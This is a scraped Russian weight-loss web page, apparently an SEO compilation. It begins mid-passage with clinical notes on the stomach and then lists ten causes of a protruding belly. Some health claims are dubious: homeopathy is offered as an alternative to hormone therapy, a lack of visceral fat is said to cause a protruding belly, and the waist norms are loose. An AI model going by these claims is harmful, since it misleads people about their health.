желудке, в области желудка замечается, благодаря усиленной работе гипертрофированной мускулатуры желудка, стремящейся преодолеть препятствие, усиленная перистальтика, при чем волны имеют явственное направление от левого подреберья к правому. Только изредка в этих случаях замечаются едва видимые антиперистальтические сокращения в обратном направлении, да и то не во всех случаях стеноза привратника, resp. двенадцатиперстной кишки. Далее, в том случае, когда опухоли желудка достигают известной величины, и одновременно замечается обычное в этих случаях исхудание больного, они бывают видимы через брюшные покровы, при чем, если вокруг желудка не образовались воспалительные сращения, можно бывает заметить их дыхательные экскурсии.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/pohudenie/slabitelnyj-chaj-dlya-pohudeniya-polza-ili-vred-slabitelnoe-dlya-pohudeniya.html" target="_blank" rel="dofollow" class="ubca42525797181e809c67ea8eb9e7fed"><style>.ubca42525797181e809c67ea8eb9e7fed { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubca42525797181e809c67ea8eb9e7fed:active, .ubca42525797181e809c67ea8eb9e7fed:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubca42525797181e809c67ea8eb9e7fed { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubca42525797181e809c67ea8eb9e7fed .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ubca42525797181e809c67ea8eb9e7fed .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ubca42525797181e809c67ea8eb9e7fed:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Слабительный чай для похудения – польза или вред. Слабительное для похудения</span></div></a></div><p>В противоположность <b>выпячиванию желудочной области</b> при наполненном желудке, бывает заметно ненормальное западение его при пустом, совершенно спавшемся и сократившемся желудке; это наблюдается при длительной неукротимой рвоте или же при резком сужении пищевода, и в этом случае описываемое западение в области желудка, естественно, имеет диагностическое значение.</p><h2>10 причин больших животов (кроме беременности): «сама худая, а живот торчит»</h2><p style="clear: both"> <noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/kak-ubrat-zhivot-v-zavisimosti-ot-ego-tipa-k51506976141.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/kak-ubrat-zhivot-v-zavisimosti-ot-ego-tipa-k51506976141.jpeg" /></p><p>«Выпирает живот как у беременной, что делать» — очень частый вопрос от худеющих, вы даже не представляете насколько! Можно сколько угодно говорить о том, что жир на животе женщинам нужен, чтобы защищать внутренние органы, любви к нему это все равно никому не прибавит.</p><p>От этой проблемы страдают многие женщины, девушки, мужчины и парни. При чем, что самое обидное, у многих людей даже при условии отсутствия жировых запасов, живот торчит!</p><p>На самом деле, проблема не только в лишнем весе. Кость Широкая расскажет, каковы причины выпирающего, надутого живота и что с этим делать?</p><h2>Типы животов: причины, почему выпирает и что с этим делать</h2><p>Причин изменения вашего внешнего вида несколько: у одних живот становится из-за банального «потому что кто-то слишком много ест», а у других виновата болезнь или даже … возраст! Итак, мы расскажем, как справиться с 10 типами животов:</p><h3>Оригинальный: диспропорция органов</h3><p style="clear: both"><noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/%D0%B2%D0%B8%D1%81%D1%86%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%B6%D0%B8%D1%80-4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/%D0%B2%D0%B8%D1%81%D1%86%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%B6%D0%B8%D1%80-4.jpg" /></p><p>Если вы действительно не имеете в этой области тела жировой прослойки, но живот действительно торчит, то это может быть от недостатка этого самого жира на внутренних органах. Этот вид жира называется <big><strong>висцеральным </big></strong>(хотя есть еще пару популярных названий — глубинный, абдоминальный, внутренний, центральный).</p><p>Думаем, вы догадались, что эти жировые отложения скапливаются вокруг жизненно важных органов брюшной полости. Они должны быть в организме каждого человека, ведь в данном случае жир выполняет важнейшую функцию, он защищает органы от возможных внешних повреждений, согревает их, и по сути является запасным источником питания, который будет задействован в случае крайней необходимости.</p><p style="clear: both"> <noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/ozhireniye3.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/ozhireniye3.png" /></p><p>Сам по себе факт наличия в небольших количествах жира в данном месте не несёт безусловного вреда. Опасным этот вид жировых отложений становится тогда, когда в организме наблюдается его переизбыток или недостаток!</p><p>Итак, наличие висцерального жира в кол-ве 10-15% от общей жировой прослойки считается нормой. Проверить этот параметр просто: измерьте объем своей талии! У женщин нормой считается 88-89 см., у мужчин 94-101 см. Так же может указать на возможные проблемы подсчет индекса массы тела, при котором нормой считается отметка в 25.</p><p style="clear: both"> <noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/c48e9095382c.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/c48e9095382c.jpg" /></p><p>Если у вас нехватка данного вида жира, то от этого органы смещаются и появляется «живот». Если у вас подозрения на данный вид «вздутого живота», обязательно сходите к гастроэнтерологу и к хирургу — они Вам точно скажут в чем проблема!</p><p>Кстати, бывает и такая ситуация: из-за наличия висцерального жира, даже несмотря на наличие пресса, живот выглядит все равно надутым, хоть и с прессом. Это может быть личной особенностью.</p><h3>Ленивый: слабые мышцы</h3><p style="clear: both"> <noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/orig.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/orig.jpg" /></p><p>Эта причина становится особенно актуальной после родов, но и у нерожавших женщин и мужчин это случается часто. Наш живот — это своеобразный склад, где хранятся важнейшие внутренние органы. Для того, чтобы это все «держать», у нас есть мышечный корсет, состоящий из мышц кора и пресс.</p><p>Если они слабеют, все, что находится внутри, опускается вниз под действием силы тяжести. Поэтому проблема «большого» живота также актуальна для людей в возрасте, т.к. мышцы теряют свой тонус.</p><p style="clear: both"> <noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/2.jpg" /></p><p>Но больше улыбок: неразвитая мускулатура — проблема самая простая в нашем списке! От этого достаточно легко избавиться — рецепт один: <strong>тренировки</strong>. Начните с самого простого: втягивайте и расслабляйте живот — это приучит вас втягивать его. Потом переходите на более сложные упражнения — <big><strong>Качаем мышцы в зале и дома: 6 самых эффективных упражнений на пресс</big></strong></p><h3>Возрастной</h3><p style="clear: both"> <noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/izbavitsya-ot-vozrastnogo-zhira-na-zhivote-sistema-iz-treh-deystviy-i-cherez-mesyac-vy-ne-uznaete-svoy-press_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/izbavitsya-ot-vozrastnogo-zhira-na-zhivote-sistema-iz-treh-deystviy-i-cherez-mesyac-vy-ne-uznaete-svoy-press_1.jpg" /></p><p>Из-за того, что возраст меняет женский гормональный фон, вполне вероятно появления животика. Все дело в том, что с возрастом уменьшается количество эстрогена, который вырабатывается в основном яичниками. В начале климактерического периода эстрогенов меньше, а тестостерон секретируется в том же количестве. Вес быстро растёт, жир откладывается по мужскому типу.</p><p>Однако даже время можно контролировать: в климактерическом периоде принимают заместители эстрогенов и прогестерона, в комбинации или по отдельности. Они выпускаются в форме таблеток, вагинальных драже и свечей, геля, мази, пластырей или подкожных имплантов. Альтернативой являются фитоэстрогены, БАДы, гомеопатические средства.</p><h3>Диетический: чрезмерное пп</h3><p>Классическая проблема худеющих, которые слишком уж ревностно относятся к великому и ужасному ПП. Мы очень подробно расписали решение этой проблемы в статье, скорее читайте — <big><strong>Почему при ПП надувается живот и что делать: диета при вздутии кишечника</big></strong>!</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/pilates-posle-kesareva-secheniya-trenirovka-posle-hirurgicheskih-rodov.html" target="_blank" rel="dofollow" class="u70f858cd26c0cae76568da587dac0b5a"><style>.u70f858cd26c0cae76568da587dac0b5a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u70f858cd26c0cae76568da587dac0b5a:active, .u70f858cd26c0cae76568da587dac0b5a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u70f858cd26c0cae76568da587dac0b5a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u70f858cd26c0cae76568da587dac0b5a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u70f858cd26c0cae76568da587dac0b5a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u70f858cd26c0cae76568da587dac0b5a:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Пилатес после кесарева сечения. Тренировка после хирургических родов</span></div></a></div><h3>Квазимодо: неправильная осанка</h3><p style="clear: both"> <noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/orig-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/orig-1.jpg" /></p><p>Невероятно частая причина «живота». Пусть это и не жировые складки, но конечно, не многим нравится такое богатство. Чтобы проверить правильность осанки, необходимо плотно прислониться спиной к стене одновременно сомкнув стопы, плечи, голову. Обратите внимание, сколько сантиметров осталось между поясницей и стеной.</p><p>Если проходит ладонь, значит есть проблемы с осанкой и это станет причиной образования висячего живота. А если выгнуться в пояснице, так, чтобы она коснулась стены (втягивая при этом живот и подобрав ягодицы), то получим позицию, в которой необходимо ходить ПОСТОЯННО, если хотите избавиться от этой неприятности. Ведь на карту ставится не только привлекательность, но и здоровье вашего позвоночника.</p><p>Что делать: идти к врачу, пусть назначает ЛФК, обычный ТРЕНЕР НЕ ПОМОЖЕТ!</p><h3>Женский: проблемы по гинекологии</h3><p style="clear: both"><noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/%D0%96%D0%B8%D0%B2%D0%BE%D1%82.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/%D0%96%D0%B8%D0%B2%D0%BE%D1%82.jpg" /></p><p>К сожалению, чисто женской, но весьма опасной причиной роста живота часто становятся доброкачественные и злокачественные новообразования матки и яичников, эндометриоз, фиброз и т.п. При этом надувается именно низ живота. Сопровождается это вздутие обычно нарушениями менструации, появлением «внеплановых» кровотечений, частые мочеиспускания и постоянное ощущение несварения желудка.</p><p>Также одной из причины появления такого типа живота является повышенный уровень эстрогена, т.к. появляются нарушения гормонального баланса из-за заболеваний.</p><h3>Нервный: кортизол</h3><p style="clear: both"> <noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/4cab47b7-85d8-4d91-a0d8-30d487eda301_original.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/4cab47b7-85d8-4d91-a0d8-30d487eda301_original.jpg" /></p><p>Причиной появления такого типа живота является то, что в стрессовых ситуациях кортизол помогает сахару попасть в кровоток, чтобы у организма была энергия на спасение. Однако если Вы не прибегаете к физическим нагрузкам, этой лишней энергии некуда деваться, поэтому она уходит в жир.</p><p>И, кстати, это доказанный учеными факт: женщины с признаками депрессии чаще страдают от лишнего жира на животе. Причина тому – неправильное питание и нарушенный режим сна. Был проведен эксперимент, в качестве испытуемых была отобрана и отсортирована по образу жизни (физической активности, питанию и т.п.) тысяча людей. За ними наблюдали в течение 5 лет.</p><p>И установили, что люди, спящие менее 5 часов, а также те, кто любит поспать более 8 часов в сутки, нередко расплачиваются за это своей внешностью — они склонны к набору веса!</p><p>Как бороться с этим: освойте техники расслабления и борьбы со стрессом, например, глубокое дыхание и медитацию, <big><strong>позаботьтесь о здоровом сне</big></strong> и употреблении «медленных» углеводов, ешьте неспешно.</p><h3>Гормональный: дисбаланс гормонов</h3><p>Жаль, но отдать такое приказание нашим гормонам мы не в силах. Дисбаланс может произойти неожиданно. Причин таких сбоев бывает множество, иногда их можно вычислить только после долгих обследований. А вот следствие очевидно сразу – резкое ожирение и другие серьёзные проблемы со здоровьем.</p><p>Причиной появления такого типа живота является нарушение работы щитовидной железы, а именно <strong>гипотиреоз</strong>. В результате похожая на бабочку железа вырабатывает мало тироксина, который контролирует скорость сжигания калорий. Если Вы не сжигаете все поглощенные калории, они начинают откладываться в виде жира во всем теле.</p><p>В такой ситуации убрать некрасивый живот можно только восстановлением нормального гормонального фона. На заметку, гормоны, которые требуют особого внимания: адреналин, эстроген, тироксин, кортизол, инсулин, трийодтиронин. От их уровня часто зависит наше женское самочувствие и даже вес.</p><h3>Мамочкин: последствия беременности</h3><p style="clear: both"> <noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/c7cbe47f543efef079334bbf7f24b73a.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/c7cbe47f543efef079334bbf7f24b73a.jpg" /></p><p>Если вы совсем недавно из роддома, ваш живот – «пережиток» недавних родов, это дело поправимое. Хотя, конечно, многих женщин он расстраивает и пугает. Если до беременности вы регулярно посещали спортзал — включайтесь в тренировки.</p><p>Если же вы ни разу не спортсменка, а плоский животик ой как хочется, то нужно приложить усилия. Займитесь спортом и через некоторое время всё лишнее в области талии постепенно сгорит под натиском упражнений.</p><h3>Надутый: банальное вздутие</h3><p style="clear: both"> <noscript><img decoding="async" src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/690326_vzdutie.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://kost-shirokaya.ru/wp-content/uploads/2018/11/690326_vzdutie.jpg" /></p><p>Данный тип живота четко выражен и выпирает вперед, внешне он похож на верхушку кекса. При этом кожа становится натянутой, это хорошо чувствуется во время прикосновения к животу. Вздутый живот часто вызывает ощущение наличия надутого шарика внутри.</p><p>Как правило, утром такой живот выглядит нормально, а на протяжении дня надувается будто шарик, особенно после приема пищи. Примечательно, что такой животик не добавляет лишних килограммов на весах.</p><p>Вы не представляете, сколько людей путают жир и вздутие. Именно при вздутие живот прямо таки торчит и действительно как у беременной! Если вы страдаете от такой проблемы, читайте нашу потрясающую статью <big><strong>Живот торчит: вздутие и газообразование — причины, лечение, как избавиться без таблеток</big></strong></p><p>Источники:</p><p><a href="https://centrelizarova.ru/lechenie/vypiraet-zheludka-chto-provotsiruet-zabolevanie.html" rel="nofollow noopener noreferrer" target="_blank">https://centrelizarova.ru/lechenie/vypiraet-zheludka-chto-provotsiruet-zabolevanie.html</a><br /> <a href="https://meduniver.com/Medical/Xirurgia/1287.html" rel="nofollow noopener noreferrer" target="_blank">https://meduniver.com/Medical/Xirurgia/1287.html</a><br /> <a href="https://kost-shirokaya.ru/zdorovie/zhivot-torchit/" rel="nofollow noopener noreferrer" target="_blank">https://kost-shirokaya.ru/zdorovie/zhivot-torchit/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2096" class="post-ratings"  data-nonce="913a0be833"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2096, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2096_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2096, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2096, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2096_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2096, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2096, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2096_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2096, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2096, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2096_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2096, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2096, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2096_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2096, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2096-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Выпирает желудка, что провоцирует заболевание. Выпирающий живот"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-07-08"><meta itemprop="dateModified" content="2019-07-08"> <a itemprop="url" href="https://elpaso-antibar.ru/populyarnye-stati/vypiraet-zheludka-chto-provotsiruet-zabolevanie-vypirayushhij-zhivot.html" style="display:none">Выпирает желудка, что провоцирует заболевание. Выпирающий живот</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/populyarnye-stati/vypiraet-zheludka-chto-provotsiruet-zabolevanie-vypirayushhij-zhivot.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/aa/110d01c4ecfd5aa_320x200.jpg" alt="Выпирает желудка, что провоцирует заболевание. Выпирающий живот"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/aa/110d01c4ecfd5aa_320x200.jpg" alt="Выпирает желудка, что провоцирует заболевание. Выпирающий живот"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://elpaso-antibar.ru/tag/vazhno">Важно</a> <a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a> <a href="https://elpaso-antibar.ru/tag/press">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a> <a href="https://elpaso-antibar.ru/tag/sportzal">Спортзал</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://athleticbody.ru/wp-content/uploads/2019/10/660h165.gif" alt="Как набрать вес за 2 месяца. Как набрать массу худому парню" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/06/d5efced5c51ea06_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://athleticbody.ru/wp-content/uploads/2019/10/660h165.gif" alt="Как набрать вес за 2 месяца. Как набрать массу худому парню" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/06/d5efced5c51ea06_205x198.gif"></div> <a 